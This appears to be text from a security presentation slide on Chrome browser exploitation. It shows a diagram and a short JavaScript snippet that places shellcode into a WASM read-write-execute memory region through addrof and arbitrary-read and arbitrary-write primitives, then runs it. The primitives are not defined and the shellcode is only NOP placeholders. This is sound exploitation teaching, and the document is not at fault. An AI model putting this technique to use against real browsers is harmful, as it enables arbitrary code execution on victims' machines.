 Chrome Memory
WASM RWX Mapping
create WASM mapping
addrof primitive -> WASM addr
arb write primitive -> enter shellcode
func() ->execute shellcode
JS Exploit
var wcod = new Uint8Array([0, 97, 115, ...]);
var wmod = new WebAssembly.Module(wcod);
var wins = new WebAssembly.Instance(wmod);
var func = wins.exports.main;
var wasm_addr = arb_read(addrof(wins)-1n+0x88n);
var shellcode = [0x90909090, 0x90909090]
shellcode_arb_write_chain(wasm_addr, shellcode)
func();